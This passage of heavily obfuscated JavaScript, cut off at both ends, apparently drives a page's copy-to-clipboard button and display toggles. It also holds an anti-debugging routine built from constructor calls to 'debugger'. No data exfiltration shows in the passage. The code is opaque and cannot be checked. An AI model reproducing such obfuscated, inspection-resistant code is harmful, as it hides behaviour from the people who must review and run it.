_0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let 